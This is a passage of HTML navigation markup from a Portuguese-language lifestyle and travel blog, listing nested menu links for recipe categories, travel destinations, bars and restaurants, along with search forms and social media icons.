		<li id="menu-item-18933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18933"><a href="http://blogdagelly.com/category/receitas/prato-principal/frutos-do-mar-receitas/">Peixes e Frutos do Mar</a></li>
		<li id="menu-item-18932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18932"><a href="http://blogdagelly.com/category/receitas/prato-principal/massas-e-risotos/">Massas e risotos</a></li>
	</ul>
</li>
	<li id="menu-item-19969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19969"><a href="http://blogdagelly.com/category/receitas/molhos-e-condimentos/">Molhos e Condimentos</a></li>
	<li id="menu-item-18930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18930"><a href="http://blogdagelly.com/category/receitas/receitas-de-petiscos-sanduiches/">Petiscos e Sanduíches</a></li>
	<li id="menu-item-18931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18931"><a href="http://blogdagelly.com/category/receitas/vegetariano/">Vegetariano</a></li>
	<li id="menu-item-20473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20473"><a href="http://blogdagelly.com/category/receitas/low-carb/">Low Carb</a></li>
	<li id="menu-item-18938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18938"><a href="http://blogdagelly.com/category/receitas/receitas-de-doces/">Doces</a></li>
</ul>
</li>
<li id="menu-item-18585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18585"><a href="http://blogdagelly.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-19652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19652"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/">Gastronomia</a>
	<ul class="sub-menu">
		<li id="menu-item-19655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19655"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/workshop/">Workshop</a></li>
		<li id="menu-item-19654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19654"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/bebidas/">Bebidas</a></li>
		<li id="menu-item-19653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19653"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/eventos/">Eventos</a></li>
	</ul>
</li>
	<li id="menu-item-18720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18720"><a href="http://blogdagelly.com/category/lifestyle/beleza/">Beleza</a></li>
	<li id="menu-item-18721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18721"><a href="http://blogdagelly.com/category/lifestyle/bem-estar/">Bem Estar</a></li>
	<li id="menu-item-18722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18722"><a href="http://blogdagelly.com/category/lifestyle/cabelo/">Cabelo</a></li>
	<li id="menu-item-18723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18723"><a href="http://blogdagelly.com/category/lifestyle/compras/">Compras</a></li>
	<li id="menu-item-18724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18724"><a href="http://blogdagelly.com/category/lifestyle/cultura/">Cultura</a></li>
	<li id="menu-item-18725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18725"><a href="http://blogdagelly.com/category/lifestyle/spas/">SPAs</a></li>
	<li id="menu-item-18726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18726"><a href="http://blogdagelly.com/category/lifestyle/vida-saudavel/">Vida Saudável</a></li>
	<li id="menu-item-19656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19656"><a href="http://blogdagelly.com/category/youtube/">You Tube</a></li>
</ul>
</li>
<li id="menu-item-18955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18955"><a href="http://blogdagelly.com/contato/">Contato</a></li>
</ul></nav>
		<div class="search-social">
						<div class="socials">
				<a href="https://facebook.com/blogdagelly" target="_blank"><i class="fa fa-facebook"></i></a>				<a href="https://twitter.com/blogdagelly" target="_blank"><i class="fa fa-twitter"></i></a>				<a href="http://istagram.com/tipsbygelly" target="_blank"><i class="fa fa-instagram"></i></a>																																															</div>
									<div class="highfill-search">
				<a class="open-search" href="#" title=""><i class="ion-ios-search"></i></a>
				 <form role="search" method="get" action="http://blogdagelly.com/">
	<input type="text" placeholder="Enter Your Keyword" value="" name="s" />
    <button><i class="fa fa-search"></i></button>
 </form>
			</div>
					</div>
	</div>
</header>
		 <div class="responsive-header">
		 	<div class="responsive-logo">
		 		<a href="http://blogdagelly.com/" title="TIPS BY GELLY">
		 					 				<img src="http://blogdagelly.com/wp-content/uploads/2018/05/horizontal.png" alt="TIPS BY GELLY" />
		 					 		</a>
		 	</div>
		 			 	<div class="highfill-search">
		 		<a class="open-search" href="#" title=""><i class="ion-ios-search"></i></a>
		 		 <form role="search" method="get" action="http://blogdagelly.com/">
	<input type="text" placeholder="Enter Your Keyword" value="" name="s" />
    <button><i class="fa fa-search"></i></button>
 </form>
		 	</div>
		 			 	<a class="open-menu" href="#" title=""><i class="ion-navicon"></i></a>
		 	<div class="sidemenu">
		 		<a class="side-logo" href="http://blogdagelly.com/" title="TIPS BY GELLY">
		 					 				<h3>TIPS BY GELLY</h3>
		 					 		</a>
		 		<a class="close-menu" href="#" title=""><i class="ion-close"></i></a>
		 		<ul id="menu-gelly-1" class="main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-18582"><a href="http://blogdagelly.com/category/viagem/">Viagem</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-18727"><a href="http://blogdagelly.com/category/viagem/destinos/">Destinos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18728"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/">América do Sul</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18729"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/">Argentina</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18730"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/buenos-aires/">Buenos Aires</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18731"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/el-calafate/">El Calafate</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18732"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/patagonia/">Patagônia</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18733"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/">Brasil</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18734"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/alagoas/">Alagoas</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18735"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/alagoas/maragogi/">Maragogi</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18736"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/">Bahia</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18737"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/arraial-dajuda/">Arraial D&#8217;Ajuda</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18738"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/caraiva/">Caraíva</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18739"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/praia-do-espelho/">Praia do Espelho</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18740"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/trancoso/">Trancoso</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18741"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/">Minas Gerais</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18742"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/belo-horizonte/">Belo Horizonte</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18743"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/extrema-minas-gerais/">Extrema</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18744"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/monte-verde/">Monte Verde</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18745"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/pocos-de-caldas/">Poços de Caldas</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18746"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/uberlandia/">Uberlândia</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18747"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/parana/">Paraná</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18748"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/parana/curitiba/">Curitiba</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18749"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/">Rio Grande do Sul</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18754"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/bento-goncalves/">Bento Gonçalves</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18750"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/gramado/">Gramado</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18751"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/nova-petropolis/">Nova Petrópolis</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18752"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/porto-alegre/">Porto Alegre</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18753"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">Serra Gaúcha</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18755"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/">São Paulo</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18756"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/campos-do-jordao/">Campos do Jordão</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18757"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/holambra/">Holambra</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18758"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/ilhabela/">Ilhabela</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18759"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/sao-roque/">São Roque</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18760"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/chile/">Chile</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18761"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/chile/torres-del-paine/">Torres del Paine</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18762"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/">Peru</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/lima/">Lima</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/machu-picchu/">Machu Picchu</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18765"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/urubamba/">Urubamba</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18766"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/vale-sagrado/">Vale Sagrado</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-18790"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/">América do Norte</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18767"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/canada/">Canada</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18768"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/canada/vancouver/">Vancouver</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-18769"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/">Estados Unidos</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18770"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/alaska/">Alaska</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18771"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/arizona/">Arizona</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-18772"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/">California</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18773"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/death-valley/">Death Valley</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20724"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/lake-tahoe/">Lake Tahoe</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18774"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/los-angeles/">Los Angeles</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18775"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/mamooth-lakes/">Mamooth Lakes</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20725"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/norte-da-california/">Norte da Califórnia</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19970"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/palm-springs/">Palm Springs</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-diego/">San Diego</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20942"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-francisco/">San Francisco</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20726"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/santa-ynez-valley/">Santa Ynez Valley</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-20723"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/solvang/" aria-current="page">Solvang</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/yosemite/">Yosemite</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/dc/">DC</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21189"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/">Florida</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21192"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/florida-keys/">Florida Keys</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21190"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/miami/">Miami</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18779"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/">Nevada</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/las-vegas/">Las Vegas</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/new-jersey/">New Jersey</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18782"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nova-york/">Nova York</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nova-york/brooklyn/">Brooklyn</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21283"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/novo-mexico/">Novo Mexico</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18784"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/parques-nacionais-americanos/">Parques Nacionais</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21282"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/texas/">Texas</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18785"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/utah/">Utah</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/utah/bryce-canyon/">Bryce Canyon</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18787"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/washington-estados-unidos-destinos-tips-by-gelly/">Washington</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/washington-estados-unidos-destinos-tips-by-gelly/seattle/">Seattle</a></li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18789"><a href="http://blogdagelly.com/category/viagem/destinos/europa/">Europa</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18791"><a href="http://blogdagelly.com/category/viagem/destinos/europa/belgica/">Bélgica</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="http://blogdagelly.com/category/viagem/destinos/europa/belgica/bruxelas/">Bruxelas</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18793"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/">França</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/paris/">Paris</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/strasbourg/">Strasbourg</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18796"><a href="http://blogdagelly.com/category/viagem/destinos/europa/holanda/">Holanda</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="http://blogdagelly.com/category/viagem/destinos/europa/holanda/amsterdam/">Amsterdam</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18798"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/">Itália</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/roma/">Roma</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/tivoli/">Tivoli</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18801"><a href="http://blogdagelly.com/category/viagem/destinos/europa/reino-unido-inglaterra/">Reino Unido</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18802"><a href="http://blogdagelly.com/category/viagem/destinos/europa/reino-unido-inglaterra/londres/">Londres</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18704"><a href="http://blogdagelly.com/category/viagem/guia/">Guias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18705"><a href="http://blogdagelly.com/category/viagem/hoteis/">Hotéis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18706"><a href="http://blogdagelly.com/category/viagem/roteiro/">Roteiros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-18639"><a href="http://blogdagelly.com/#">Tipos de viagem</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18707"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/cruzeiro/">Cruzeiro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18708"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/bate-e-volta-day-trip/">Day Trip</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18638"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/diario-de-viagem/">Diário de Viagem</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18640"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/viagens-de-final-de-semana/">Final de Semana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18641"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/destinos-natureza/">Natureza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18642"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/praia/">Praia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18709"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/roadtrip/">Roadtrip</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18710"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/viagens-inverno/">Viagens de Inverno</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18711"><a href="http://blogdagelly.com/category/viagem/videos-de-viagens/">Vídeos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18583"><a href="http://blogdagelly.com/category/restaurantes/">Restaurantes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18643"><a href="http://blogdagelly.com/category/restaurantes/bar/">Bares</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18644"><a href="http://blogdagelly.com/category/restaurantes/bar/cerveja/">Cerveja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18645"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-com-comanda-individual/">Comanda Indivudual</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18646"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-de-drinks-coquetelaria/">Coquetelaria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18647"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-para-happy-hour/">Happy Hour</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18648"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-romanticos-para-ir-a-dois/">Para ir a dois</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18649"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-casuais-para-ir-com-os-amigos/">Para ir com os amigos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18650"><a href="http://blogdagelly.com/category/restaurantes/bar/pubs-em-sao-paulo/">Pub</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18651"><a href="http://blogdagelly.com/category/restaurantes/bar/vinho/">Vinho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18652"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/">Restaurantes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18653"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/bom-e-barato/">Bom e Barato</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18654"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/">Local</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18661"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/">São Paulo</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18655"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/">Brasil</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20461"><a href="http://blogdagelly.com/tag/onde-comer-em-san-diego/">San Diego</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18660"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/mundo/">Mundo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18662"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/menu-executivo/">Menu Executivo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18663"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/">Ocasião</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18664"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/lugares-para-almocar/">Almoço</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18665"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/brunch/">Brunch</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18667"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/cafe-da-manha/">Café da Manhã</a></li>
